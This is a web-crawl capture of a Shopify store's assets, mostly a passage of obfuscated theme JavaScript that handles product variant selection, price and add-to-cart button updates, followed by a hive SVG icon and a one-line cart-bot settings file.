_0x572a68=a0_0x90f8;_0x157b0c[_0x572a68(0x25e)][_0x572a68(0x1f7)](_0x572a68(0x3df),_0x572a68(0x32a),_0x572a68(0x264)),_0x157b0c['removeAttribute'](_0x572a68(0x264)),_0x157b0c['removeAttribute']('hidden');const _0x282276=_0x157b0c[_0x572a68(0x33a)]('value');let _0x2cca9d=null;_0x157b0c['dataset']['swatch']===_0x572a68(0x2ca)&&(_0x2cca9d=_0x157b0c[_0x572a68(0x24f)](_0x572a68(0x363)));if(_0x2cca9d)_0x2cca9d[_0x572a68(0x25e)]['remove'](_0x572a68(0x3df),'non-existent','disabled');if(_0x1170ad[_0x572a68(0x392)](_0x282276)){if(_0x5e6773[_0x572a68(0x392)](_0x282276)){if(_0x157b0c[_0x572a68(0x44f)]===_0x572a68(0x467))_0x157b0c['innerText']=_0x282276;else{_0x157b0c[_0x572a68(0x25e)][_0x572a68(0x1f7)]('disabled');if(_0x2cca9d)_0x2cca9d[_0x572a68(0x25e)]['remove'](_0x572a68(0x264));}}else{if(_0x157b0c[_0x572a68(0x44f)]===_0x572a68(0x467))_0x157b0c[_0x572a68(0x269)]=window['variantStrings']['unavailable_with_option'][_0x572a68(0x391)](_0x572a68(0x28f),_0x282276),_0x157b0c[_0x572a68(0x25e)]['add'](_0x572a68(0x3df)),_0x4a6ddd&&(_0x157b0c['setAttribute']('disabled',''),_0x157b0c[_0x572a68(0x440)](_0x572a68(0x1bc),''));else{_0x157b0c[_0x572a68(0x25e)][_0x572a68(0x123)](_0x572a68(0x264),_0x572a68(0x3df));if(_0x2cca9d)_0x2cca9d[_0x572a68(0x25e)]['add'](_0x572a68(0x264),'unavailable');}}}else{if(_0x157b0c[_0x572a68(0x44f)]===_0x572a68(0x467))_0x157b0c[_0x572a68(0x269)]=window[_0x572a68(0x3db)]['unavailable_with_option'][_0x572a68(0x391)]('[value]',_0x282276),_0x157b0c[_0x572a68(0x25e)]['add'](_0x572a68(0x32a)),_0x389086&&(_0x157b0c[_0x572a68(0x440)](_0x572a68(0x264),''),_0x157b0c[_0x572a68(0x440)](_0x572a68(0x1bc),''));else{_0x157b0c['classList'][_0x572a68(0x123)](_0x572a68(0x264),_0x572a68(0x32a));if(_0x2cca9d)_0x2cca9d[_0x572a68(0x25e)][_0x572a68(0x123)](_0x572a68(0x264),_0x572a68(0x32a));}}});}[a0_0x494f0e(0x35a)](){const _0x1b585f=a0_0x494f0e,_0x50691a=document['querySelector'](_0x1b585f(0x20c));if(!_0x50691a)return;if(this['currentVariant']&&this[_0x1b585f(0x287)][_0x1b585f(0x42b)]){if(_0x50691a[_0x1b585f(0x357)])_0x50691a['fetchAvailability'](this[_0x1b585f(0x287)]['id']);}else _0x50691a['removeAttribute'](_0x1b585f(0x42b)),_0x50691a[_0x1b585f(0x102)]='';}[a0_0x494f0e(0x4bf)](){const _0x4d627f=a0_0x494f0e,_0x287e61=this['closest'](_0x4d627f(0x24c));if(!_0x287e61)return;const _0x48776e=_0x287e61['querySelector'](_0x4d627f(0x2ac));if(_0x48776e)_0x48776e[_0x4d627f(0x3c0)]();}[a0_0x494f0e(0x4a7)](){const _0x4c62a2=a0_0x494f0e,_0x3e1769=this['currentVariant']['id'],_0x393275=this[_0x4c62a2(0x32e)]['originalSection']?this[_0x4c62a2(0x32e)]['originalSection']:this[_0x4c62a2(0x32e)][_0x4c62a2(0x24c)];fetch(this[_0x4c62a2(0x32e)][_0x4c62a2(0x45f)]+_0x4c62a2(0x489)+_0x3e1769+_0x4c62a2(0x2fc)+(this[_0x4c62a2(0x32e)][_0x4c62a2(0x17e)]?this['dataset'][_0x4c62a2(0x17e)]:this[_0x4c62a2(0x32e)]['section']))[_0x4c62a2(0x1f6)](_0x41457c=>_0x41457c[_0x4c62a2(0x418)]())[_0x4c62a2(0x1f6)](_0x4abdcf=>{const _0x29064a=_0x4c62a2;if(this[_0x29064a(0x287)]['id']!==_0x3e1769)return;const _0x3fb917=new DOMParser()[_0x29064a(0x136)](_0x4abdcf,_0x29064a(0x352)),_0x119034=document[_0x29064a(0x495)]('price-'+this[_0x29064a(0x32e)]['section']),_0x24420a=_0x3fb917[_0x29064a(0x495)]('price-'+(this[_0x29064a(0x32e)][_0x29064a(0x17e)]?this[_0x29064a(0x32e)]['originalSection']:this[_0x29064a(0x32e)][_0x29064a(0x24c)])),_0x5cecec=document[_0x29064a(0x495)](_0x29064a(0x189)+this['dataset']['section']),_0x424645=_0x3fb917[_0x29064a(0x495)]('sticky-atc-separate-price-'+(this[_0x29064a(0x32e)][_0x29064a(0x17e)]?this[_0x29064a(0x32e)][_0x29064a(0x17e)]:this[_0x29064a(0x32e)]['section'])),_0x358852=document['getElementById']('sticky-atc-price-'+this[_0x29064a(0x32e)][_0x29064a(0x24c)]),_0x55d64c=_0x3fb917[_0x29064a(0x495)](_0x29064a(0x341)+(this[_0x29064a(0x32e)][_0x29064a(0x17e)]?this[_0x29064a(0x32e)][_0x29064a(0x17e)]:this['dataset'][_0x29064a(0x24c)])),_0x518d5c=document['getElementById'](_0x29064a(0x1f5)+this['dataset']['section']);if(_0x518d5c&&this[_0x29064a(0x287)]['featured_image'])_0x518d5c[_0x29064a(0x2d0)]=this[_0x29064a(0x287)][_0x29064a(0x29f)][_0x29064a(0x2d0)];const _0x2338aa=document[_0x29064a(0x495)]('main-atc-price-'+this[_0x29064a(0x32e)][_0x29064a(0x24c)]),_0x27a899=_0x3fb917[_0x29064a(0x495)](_0x29064a(0x49a)+(this[_0x29064a(0x32e)][_0x29064a(0x17e)]?this[_0x29064a(0x32e)][_0x29064a(0x17e)]:this[_0x29064a(0x32e)][_0x29064a(0x24c)])),_0x2a0eee=document[_0x29064a(0x265)]('[id^=\x22custom-label-'+this['dataset'][_0x29064a(0x24c)]+'\x22]'),_0x52e608=_0x3fb917[_0x29064a(0x265)]('[id^=\x22custom-label-'+(this[_0x29064a(0x32e)]['originalSection']?this['dataset'][_0x29064a(0x17e)]:this[_0x29064a(0x32e)][_0x29064a(0x24c)])+'\x22]'),_0x11aeb8=_0x3fb917[_0x29064a(0x495)](_0x29064a(0x238)+(this[_0x29064a(0x32e)][_0x29064a(0x17e)]?this['dataset'][_0x29064a(0x17e)]:this[_0x29064a(0x32e)][_0x29064a(0x24c)])),_0x308bea=document[_0x29064a(0x495)](_0x29064a(0x238)+this['dataset'][_0x29064a(0x24c)]),_0xcc5b3=_0x3fb917['getElementById'](_0x29064a(0x153)+(this[_0x29064a(0x32e)][_0x29064a(0x17e)]?this[_0x29064a(0x32e)][_0x29064a(0x17e)]:this[_0x29064a(0x32e)]['section'])),_0x22eea3=document[_0x29064a(0x495)](_0x29064a(0x153)+this['dataset'][_0x29064a(0x24c)]);if(_0x119034&&_0x24420a)_0x119034[_0x29064a(0x102)]=_0x24420a[_0x29064a(0x102)];if(_0x5cecec&&_0x424645)_0x5cecec[_0x29064a(0x102)]=_0x424645[_0x29064a(0x102)];if(_0x358852&&_0x55d64c)_0x358852[_0x29064a(0x102)]=_0x55d64c[_0x29064a(0x102)];if(_0x27a899&&_0x2338aa)_0x2338aa[_0x29064a(0x102)]=_0x27a899[_0x29064a(0x102)];if(_0x2a0eee&&_0x52e608)for(var _0x566d2e=0x0;_0x566d2e<_0x2a0eee[_0x29064a(0x3c6)];_0x566d2e++){_0x2a0eee[_0x566d2e]['innerHTML']=_0x52e608[_0x566d2e][_0x29064a(0x102)];}if(_0xcc5b3&&_0x22eea3)_0x22eea3['innerHTML']=_0xcc5b3[_0x29064a(0x102)];_0x11aeb8&&_0x308bea&&(_0x308bea['innerHTML']=_0x11aeb8[_0x29064a(0x102)],_0x308bea[_0x29064a(0x25e)][_0x29064a(0x246)](_0x29064a(0x12a),_0x11aeb8[_0x29064a(0x25e)][_0x29064a(0x26f)](_0x29064a(0x12a))));if(this['QuantityBreaks']){const _0xf04315=_0x3fb917[_0x29064a(0x495)](_0x29064a(0x215)+(this[_0x29064a(0x32e)][_0x29064a(0x17e)]?this[_0x29064a(0x32e)][_0x29064a(0x17e)]:this[_0x29064a(0x32e)]['section'])),_0x166511=this['QuantityBreaks'][_0x29064a(0x265)](_0x29064a(0x327)),_0x3b3f2a=_0xf04315[_0x29064a(0x265)](_0x29064a(0x327));for(let _0x56b573=0x0;_0x56b573<_0x166511['length'];_0x56b573++){_0x166511[_0x56b573][_0x29064a(0x102)]=_0x3b3f2a[_0x56b573][_0x29064a(0x102)];}if(this['QuantityBreaks'][_0x29064a(0x232)]){this[_0x29064a(0x1e9)][_0x29064a(0x3e3)][_0x29064a(0x319)](_0x4ea5c4=>{const _0x329e51=_0x29064a;_0x4ea5c4[_0x329e51(0x32e)][_0x329e51(0x4ab)]=this[_0x329e51(0x287)]['id'];});const _0x373779=this['QuantityBreaks'][_0x29064a(0x265)](_0x29064a(0x4b9)),_0x531b83=_0xf04315[_0x29064a(0x265)]('.quantity-break__variant-select');for(let _0x3d8d6d=0x0;_0x3d8d6d<_0x373779[_0x29064a(0x3c6)];_0x3d8d6d++){_0x373779[_0x3d8d6d][_0x29064a(0x102)]=_0x531b83[_0x3d8d6d][_0x29064a(0x102)];}this[_0x29064a(0x1e9)][_0x29064a(0x260)]();};this[_0x29064a(0x287)][_0x29064a(0x29f)]&&this[_0x29064a(0x1e9)][_0x29064a(0x265)](_0x29064a(0x1d2))['forEach'](_0xec4f6a=>{const _0x35ecf6=_0x29064a;_0xec4f6a[_0x35ecf6(0x2d0)]=this[_0x35ecf6(0x287)][_0x35ecf6(0x29f)][_0x35ecf6(0x2d0)];}),this[_0x29064a(0x1e9)][_0x29064a(0x435)]&&(this[_0x29064a(0x1e9)][_0x29064a(0x32e)][_0x29064a(0x2c3)]=_0xf04315['dataset'][_0x29064a(0x2c3)],this[_0x29064a(0x1e9)][_0x29064a(0x281)][_0x29064a(0x319)](_0x40870a=>{const _0x41aabc=_0x29064a;_0x40870a['dataset']['baseComparePrice']=_0xf04315[_0x41aabc(0x412)](_0x41aabc(0x23d)+_0x40870a[_0x41aabc(0x32e)][_0x41aabc(0x428)]+'\x22]')[_0x41aabc(0x32e)][_0x41aabc(0xfe)];}),this[_0x29064a(0x1e9)]['initOfferPrices'](!![]),this[_0x29064a(0x1e9)][_0x29064a(0x4af)]());}const _0x4ee6f4=document[_0x29064a(0x495)](_0x29064a(0x466)+this[_0x29064a(0x32e)][_0x29064a(0x24c)]),_0x1e7c6b=_0x3fb917[_0x29064a(0x495)](_0x29064a(0x466)+(this[_0x29064a(0x32e)][_0x29064a(0x17e)]?this['dataset'][_0x29064a(0x17e)]:this['dataset'][_0x29064a(0x24c)]));if(_0x4ee6f4){if(!_0x1e7c6b)_0x4ee6f4['classList']['add'](_0x29064a(0x1bc));else{_0x4ee6f4[_0x29064a(0x32e)][_0x29064a(0x2c3)]=_0x1e7c6b[_0x29064a(0x32e)]['basePrice']||'',_0x4ee6f4[_0x29064a(0x32e)][_0x29064a(0xfe)]=_0x1e7c6b[_0x29064a(0x32e)][_0x29064a(0xfe)]||'';const _0x420b50=(_0x4ee6f4[_0x29064a(0x32e)][_0x29064a(0x458)]||'')!==(_0x1e7c6b[_0x29064a(0x32e)][_0x29064a(0x458)]||'');if(_0x420b50&&typeof _0x4ee6f4['hydrateFromExternalHTML']==='function')_0x4ee6f4['hydrateFromExternalHTML'](_0x1e7c6b);else{const _0x1ad2a2=_0x4ee6f4[_0x29064a(0x265)](_0x29064a(0x15c)),_0x37e654=_0x1e7c6b[_0x29064a(0x265)](_0x29064a(0x15c));for(let _0x4326e5=0x0;_0x4326e5<_0x1ad2a2[_0x29064a(0x3c6)];_0x4326e5++){_0x1ad2a2[_0x4326e5][_0x29064a(0x102)]=_0x37e654[_0x4326e5][_0x29064a(0x102)];}if(_0x4ee6f4[_0x29064a(0x372)])_0x4ee6f4[_0x29064a(0x2bb)]();}}}if(this['hasQuantityBreaksPicker']){const _0x4a4a7d=_0x3fb917[_0x29064a(0x495)](_0x29064a(0x276)+(this['dataset']['originalSection']?this[_0x29064a(0x32e)][_0x29064a(0x17e)]:this[_0x29064a(0x32e)]['section'])),_0xf372c2=this['querySelectorAll'](_0x29064a(0x327)),_0x369d55=_0x4a4a7d[_0x29064a(0x265)](_0x29064a(0x327));for(let _0x306341=0x0;_0x306341<_0xf372c2['length'];_0x306341++){_0xf372c2[_0x306341][_0x29064a(0x102)]=_0x369d55[_0x306341]['innerHTML'];}if(this['quantityBreaksPickerStyle']==='vertical'&&this['quantityBreaksPickerDisplayedImages']===_0x29064a(0x18d)){const _0x324bd5=this[_0x29064a(0x265)](_0x29064a(0x46a)),_0x5cb03a=_0x4a4a7d[_0x29064a(0x265)](_0x29064a(0x46a));for(let _0x59b16a=0x0;_0x59b16a<_0x324bd5[_0x29064a(0x3c6)];_0x59b16a++){_0x324bd5[_0x59b16a][_0x29064a(0x2d0)]=_0x5cb03a[_0x59b16a][_0x29064a(0x2d0)];}}}if(this[_0x29064a(0x198)]){const _0x2dc26f=_0x3fb917[_0x29064a(0x495)](''+this[_0x29064a(0x1e1)]+(this['dataset'][_0x29064a(0x17e)]?this[_0x29064a(0x32e)][_0x29064a(0x17e)]:this[_0x29064a(0x32e)]['section']));if(_0x2dc26f)this['secondarySelect'][_0x29064a(0x102)]=_0x2dc26f[_0x29064a(0x102)];}const _0x4e58a3=document['getElementById'](_0x29064a(0x2f0)+this['dataset'][_0x29064a(0x24c)]);if(_0x4e58a3)_0x4e58a3[_0x29064a(0x25e)][_0x29064a(0x1f7)](_0x29064a(0x12a));this['dataset'][_0x29064a(0x334)]=this['currentVariant']['options'][_0x29064a(0x23b)](',');if(_0x22eea3)_0x22eea3[_0x29064a(0x25e)][_0x29064a(0x246)](_0x29064a(0x12a),_0xcc5b3[_0x29064a(0x269)]==='');const _0x72213f=_0x3fb917[_0x29064a(0x495)]('ProductSubmitButton-'+_0x393275);this[_0x29064a(0x1c3)](_0x72213f?_0x72213f[_0x29064a(0x300)](_0x29064a(0x264)):!![],window[_0x29064a(0x3db)][_0x29064a(0x225)]),publish(PUB_SUB_EVENTS['variantChange'],{'data':{'sectionId':_0x393275,'html':_0x3fb917,'variant':this['currentVariant']}});});}['toggleAddButton'](_0x29676a=!![],_0x50b607,_0x904087=!![]){const _0x306c56=a0_0x494f0e,_0x377b9a=document[_0x306c56(0x495)](_0x306c56(0x301)+this[_0x306c56(0x32e)][_0x306c56(0x24c)]);if(!_0x377b9a)return;const _0x4a1109=_0x377b9a[_0x306c56(0x412)](_0x306c56(0x4a9));if(!_0x4a1109)return;const _0x4f7d8d=document[_0x306c56(0x265)](_0x306c56(0x1ad));var _0x3b3a9f=_0x377b9a[_0x306c56(0x412)](_0x306c56(0x331));if(!_0x3b3a9f)_0x3b3a9f=_0x377b9a[_0x306c56(0x412)]('.main-atc__label');const _0x4ca174=_0x377b9a[_0x306c56(0x412)]('.main-atc-price'),_0x3f6c9e=document['querySelector'](_0x306c56(0x27d));let _0x5d05cc=null,_0x54a8e2=null;_0x3f6c9e&&(_0x5d05cc=_0x3f6c9e[_0x306c56(0x412)](_0x306c56(0x26d)),_0x54a8e2=_0x3f6c9e[_0x306c56(0x412)]('.sticky-atc__button-price'));if(_0x29676a){_0x4a1109[_0x306c56(0x440)]('disabled',_0x306c56(0x264)),_0x4a1109['setAttribute'](_0x306c56(0x340),'true');if(_0x50b607&&_0x3b3a9f)_0x3b3a9f[_0x306c56(0x34d)]=_0x50b607;if(_0x5d05cc&&_0x3f6c9e[_0x306c56(0x32e)][_0x306c56(0x476)])_0x5d05cc[_0x306c56(0x34d)]=_0x50b607;_0x4f7d8d[_0x306c56(0x319)](_0x1e5b0b=>{const _0x219dc2=_0x306c56;_0x1e5b0b[_0x219dc2(0x440)]('disabled',_0x219dc2(0x264));});if(_0x4ca174)_0x4ca174[_0x306c56(0x25e)]['add']('hidden');if(_0x54a8e2)_0x54a8e2['classList'][_0x306c56(0x123)](_0x306c56(0x1bc));}else{_0x4a1109[_0x306c56(0x440)](_0x306c56(0x340),_0x306c56(0x15d));const _0x21ccd4=_0x4a1109[_0x306c56(0x32e)][_0x306c56(0x351)]??window[_0x306c56(0x3db)][_0x306c56(0x438)];if(_0x3b3a9f)_0x3b3a9f[_0x306c56(0x34d)]=_0x21ccd4;if(_0x4ca174)_0x4ca174[_0x306c56(0x25e)][_0x306c56(0x1f7)](_0x306c56(0x1bc));if(_0x5d05cc&&_0x3f6c9e[_0x306c56(0x32e)]['label'])_0x5d05cc['textContent']=_0x3f6c9e[_0x306c56(0x32e)][_0x306c56(0x476)];if(_0x54a8e2)_0x54a8e2[_0x306c56(0x25e)]['remove'](_0x306c56(0x1bc));_0x4a1109[_0x306c56(0x32e)][_0x306c56(0x145)]===_0x4a1109[_0x306c56(0x32e)][_0x306c56(0x358)]&&(_0x4a1109[_0x306c56(0x343)](_0x306c56(0x264)),_0x4f7d8d[_0x306c56(0x319)](_0x4b8670=>{_0x4b8670['removeAttribute']('disabled');}));}if(!_0x904087)return;}[a0_0x494f0e(0x3c2)](){const _0x261650=a0_0x494f0e,_0x4931f5=document['getElementById'](_0x261650(0x301)+this[_0x261650(0x32e)]['section']);if(!_0x4931f5)return;const _0x57e802=_0x4931f5[_0x261650(0x412)](_0x261650(0x4a9));var _0x23d465=_0x4931f5[_0x261650(0x412)](_0x261650(0x331));if(!_0x23d465)_0x23d465=_0x4931f5['querySelector'](_0x261650(0x39b));const _0xeb0b06=document[_0x261650(0x495)]('price-'+this[_0x261650(0x32e)][_0x261650(0x24c)]),_0x5e9d4c=document[_0x261650(0x495)](_0x261650(0x153)+this[_0x261650(0x32e)]['section']),_0x36e8ae=document['getElementById'](_0x261650(0x238)+this['dataset'][_0x261650(0x24c)]);if(!_0x57e802)return;if(_0x23d465)_0x23d465['textContent']=window[_0x261650(0x3db)]['unavailable'];if(_0xeb0b06)_0xeb0b06[_0x261650(0x25e)][_0x261650(0x123)](_0x261650(0x12a));if(_0x5e9d4c)_0x5e9d4c[_0x261650(0x25e)]['add'](_0x261650(0x12a));if(_0x36e8ae)_0x36e8ae[_0x261650(0x25e)][_0x261650(0x123)](_0x261650(0x12a));}[a0_0x494f0e(0x48f)](){const _0x1e7ad0=a0_0x494f0e;return this[_0x1e7ad0(0x21a)]=this[_0x1e7ad0(0x21a)]||JSON['parse'](this[_0x1e7ad0(0x412)](_0x1e7ad0(0x2a4))[_0x1e7ad0(0x34d)]),this['variantData'];}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x492),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x473760=a0_0x494f0e;super(),this[_0x473760(0x1e1)]='variant-selects-',this['secondarySelect']=document[_0x473760(0x495)](''+this[_0x473760(0x1e1)]+this['dataset']['section']),this['isSecondary']=!![];}[a0_0x494f0e(0x284)](){const _0x489f64=a0_0x494f0e;this[_0x489f64(0x334)]=this[_0x489f64(0x412)](_0x489f64(0x1fc))[_0x489f64(0x1b7)]['split'](',');}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x49b),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x280b98=a0_0x494f0e;super(),this['secondarySelectSelector']=_0x280b98(0x276),this[_0x280b98(0x198)]=document[_0x280b98(0x495)](''+this[_0x280b98(0x1e1)]+this[_0x280b98(0x32e)][_0x280b98(0x24c)]),this[_0x280b98(0x354)]=!![];}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x24e),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x4c7048=a0_0x494f0e;super(),this[_0x4c7048(0x3cd)]=document['getElementById'](this[_0x4c7048(0x32e)][_0x4c7048(0x24c)]+_0x4c7048(0x1f1));}[a0_0x494f0e(0x2ad)](){const _0x1706e5=a0_0x494f0e;this[_0x1706e5(0x284)](),this['updateMasterId'](),this['toggleAddButton'](!![],'',![]),this[_0x1706e5(0x313)](),!this[_0x1706e5(0x287)]?(this[_0x1706e5(0x1c3)](!![],'',!![]),this['setUnavailable']()):(this[_0x1706e5(0x165)](),this[_0x1706e5(0x4cd)](),this[_0x1706e5(0x240)](),this['toggleAddButton'](!this[_0x1706e5(0x287)][_0x1706e5(0x42b)],window['variantStrings'][_0x1706e5(0x225)]));}[a0_0x494f0e(0x165)](){const _0x278549=a0_0x494f0e;if(!this[_0x278549(0x287)]||!this[_0x278549(0x287)][_0x278549(0x1f8)])return;const _0xaa22f8=document[_0x278549(0x495)](this[_0x278549(0x32e)]['section']+_0x278549(0x480));if(!_0xaa22f8)return;const _0x4d21f7=this[_0x278549(0x287)]['featured_media'][_0x278549(0x21f)],_0x5a9ed9=_0x4d21f7['src'][_0x278549(0x1ed)]('?')[0x0],_0x105ee8=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0x4fa4a4=_0x105ee8[_0x278549(0x194)](_0x391135=>_0x4d21f7[_0x278549(0x452)]>=_0x391135)['map'](_0x3739f9=>_0x5a9ed9+_0x278549(0x3f3)+_0x3739f9+'\x20'+_0x3739f9+'w')[_0x278549(0x23b)](',\x20');_0xaa22f8[_0x278549(0x362)]=_0x4fa4a4+',\x20'+_0x5a9ed9+'\x20'+_0x4d21f7[_0x278549(0x452)]+'w',_0xaa22f8[_0x278549(0x2d0)]=_0x5a9ed9+_0x278549(0x2b5);}[a0_0x494f0e(0x240)](){const _0x396538=a0_0x494f0e;if(!this['currentVariant']||!this[_0x396538(0x3cd)])return;this[_0x396538(0x3cd)][_0x396538(0x32e)][_0x396538(0x29b)]=this[_0x396538(0x32e)][_0x396538(0x45f)]+_0x396538(0x489)+this[_0x396538(0x287)]['id'];}}customElements['define'](a0_0x494f0e(0x2be),CardVariantSelects);

--- FILE ---
content_type: image/svg+xml
request_url: https://beemission.com/cdn/shop/files/hive_24dp_E8EAED_FILL0_wght400_GRAD0_opsz24.svg?v=1730170774
body_size: -446
content:
<svg fill="#e8eaed" width="24px" viewBox="0 -960 960 960" height="24px" xmlns="http://www.w3.org/2000/svg"><path d="m390-80-68-120H190l-90-160 68-120-68-120 90-160h132l68-120h180l68 120h132l90 160-68 120 68 120-90 160H638L570-80H390Zm248-440h86l44-80-44-80h-86l-45 80 45 80ZM438-400h84l45-80-45-80h-84l-45 80 45 80Zm0-240h84l46-81-45-79h-86l-45 79 46 81ZM237-520h85l45-80-45-80h-85l-45 80 45 80Zm0 240h85l45-80-45-80h-86l-44 80 45 80Zm200 120h86l45-79-46-81h-84l-46 81 45 79Zm201-120h85l45-80-45-80h-85l-45 80 45 80Z"></path></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://app.cart-bot.net/public/status/shop/save-the-bees-project.myshopify.com.js?1768134820
body_size: -321
content:
var giftbee_settings_updated='1751929799c';